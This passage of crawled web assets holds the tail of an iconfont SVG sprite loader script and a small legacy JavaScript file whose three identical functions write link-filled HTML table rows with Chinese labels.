0-32.062578-101.888-75.4688-216.416711-75.4688z" fill="#F0AB1B" ></path><path d="M904.658489 608.722489a2783.448178 2783.448178 0 0 0-70.929067-172.896711c1.183289-13.755733 1.797689-27.739022 1.797689-41.870222C835.527111 176.378311 724.161422 0 512.500622 0s-323.015111 176.378311-323.015111 393.955556c0 13.255111 0.557511 26.339556 1.615645 39.253333a2797.112889 2797.112889 0 0 0-71.896178 175.934578c-44.555378 120.809244-46.535111 230.024533-31.038578 238.148266 11.013689 5.768533 51.268267-36.465778 89.634133-104.812089C203.138844 903.543467 310.215111 1024 512.500622 1024c201.739378 0 308.770133-119.796622 334.495289-280.223289 38.161067 67.026489 77.858133 108.293689 88.803556 102.593422 15.542044-8.112356 13.562311-117.100089-31.140978-237.647644z" fill="#040000" ></path><path d="M430.193778 127.817956c-31.118222 0.603022-55.648711 37.2736-54.772622 81.897244 0.864711 44.635022 26.794667 80.327111 57.901511 79.724089 31.118222-0.603022 55.648711-37.2736 54.784-81.908622-0.876089-44.623644-26.806044-80.315733-57.912889-79.712711z m171.986489 0.830577c-31.482311-0.603022-57.685333 34.907022-58.5728 79.314489-0.864711 44.396089 23.938844 80.884622 55.409777 81.487645 31.470933 0.603022 57.685333-34.907022 58.561423-79.314489s-23.938844-80.896-55.3984-81.487645zM720.406756 486.593422c-60.836978 10.581333-131.367822 16.622933-206.563556 16.622934-73.750756 0-142.995911-5.825422-203.047822-16.031289-41.551644 51.450311-44.828444 127.146667-44.828445 211.5584 0 155.010844 87.677156 280.6784 249.878756 280.6784S765.724444 853.754311 765.724444 698.743467c0.011378-84.741689-3.299556-160.699733-45.317688-212.150045z" fill="#FFFFFF" ></path><path d="M515.857067 315.744711c-108.9536 0-197.279289 21.936356-197.279289 39.480889 0 17.544533 115.438933 65.774933 197.267911 65.774933s197.279289-49.413689 197.279289-65.774933c0.011378-16.372622-88.325689-39.480889-197.267911-39.480889z" fill="#F0AB1B" ></path><path d="M830.714311 431.786667l0.079645-1.183289c-80.110933 26.5216-193.103644 43.030756-318.316089 43.030755-125.553778 0-238.819556-16.611556-318.964623-43.246933a2758.360178 2758.360178 0 0 0-48.526222 115.143111c49.379556 16.349867 104.743822 29.445689 164.363378 38.638933v146.727823s42.211556 7.850667 82.079289 9.511822c28.228267 1.183289 58.208711-3.663644 58.208711-3.663645V597.890844c20.673422 0.9216 41.608533 1.456356 62.839467 1.456356 137.728 0 264.715378-19.933867 366.523733-53.498311a2772.081778 2772.081778 0 0 0-48.287289-114.062222z" fill="#DB2921" ></path><path d="M448.6144 184.228978c-13.710222 0-24.826311 14.392889-24.826311 32.142222 0 17.749333 11.116089 32.130844 24.826311 32.130844s24.826311-14.392889 24.826311-32.130844c-0.011378-17.749333-11.127467-32.142222-24.826311-32.142222z m182.670222 20.423111s-9.944178-11.935289-35.054933-8.772267c-24.746667 3.117511-34.4064 17.464889-36.2496 18.989511 0 0-5.927822 8.157867-1.752178 13.175467 4.175644 5.006222 11.684978-2.924089 11.684978-2.924089s11.446044-14.1312 26.305422-14.620444c14.870756-0.489244 23.381333 5.848178 23.381333 5.848177s7.315911 5.358933 11.684978 0c4.4032-5.358933 0-11.696356 0-11.696355z" fill="#040000" ></path></symbol><symbol id="icon-weixinzhifu" viewBox="0 0 1024 1024"><path d="M390.300696 645.010672c-61.054487 36.878992-70.110803-20.696415-70.110803-20.696415l-76.516096-193.40396c-29.447658-91.905482 25.477971-41.436412 25.477971-41.436412s47.126961 38.616042 82.897729 62.142789c35.745863 23.542935 76.492436 6.917068 76.492436 6.917068l500.252814-250.108974C836.489557 84.020896 684.035138 2.689625 511.4297 2.689625 229.742536 2.689625 1.419524 219.144667 1.419524 486.175865c0 153.613697 75.59714 290.30019 193.370339 378.894693l-21.241811 132.248611s-10.360037 38.601099 25.526533 20.698906c24.446948-12.199193 86.77029-55.972839 123.878399-82.573978a533.101104 533.101104 0 0 0 188.496639 34.23295c281.66226 0 510.033834-216.460022 510.033834-483.491221 0-77.342906-19.247006-150.386147-53.329286-215.229768-159.390165 103.863106-530.088973 345.254458-577.853475 374.054614z m0 0" fill="#41B035" ></path></symbol></svg>';var script=function(){var scripts=document.getElementsByTagName("script");return scripts[scripts.length-1]}();var shouldInjectCss=script.getAttribute("data-injectcss");var ready=function(fn){if(document.addEventListener){if(~["complete","loaded","interactive"].indexOf(document.readyState)){setTimeout(fn,0)}else{var loadFn=function(){document.removeEventListener("DOMContentLoaded",loadFn,false);fn()};document.addEventListener("DOMContentLoaded",loadFn,false)}}else if(document.attachEvent){IEContentLoaded(window,fn)}function IEContentLoaded(w,fn){var d=w.document,done=false,init=function(){if(!done){done=true;fn()}};var polling=function(){try{d.documentElement.doScroll("left")}catch(e){setTimeout(polling,50);return}init()};polling();d.onreadystatechange=function(){if(d.readyState=="complete"){d.onreadystatechange=null;init()}}}};var before=function(el,target){target.parentNode.insertBefore(el,target)};var prepend=function(el,target){if(target.firstChild){before(el,target.firstChild)}else{target.appendChild(el)}};function appendSvg(){var div,svg;div=document.createElement("div");div.innerHTML=svgSprite;svgSprite=null;svg=div.getElementsByTagName("svg")[0];if(svg){svg.setAttribute("aria-hidden","true");svg.style.position="absolute";svg.style.width=0;svg.style.height=0;svg.style.overflow="hidden";prepend(svg,document.body)}}if(shouldInjectCss&&!window.__iconfont__svg__cssinject__){window.__iconfont__svg__cssinject__=true;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(e){console&&console.log(e)}}ready(appendSvg)})(window)

--- FILE ---
content_type: application/javascript
request_url: https://www.jsufhga.com/Script/Functions-bdt.js
body_size: 2209
content:
function o2(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 
function o3(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 
function o4(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 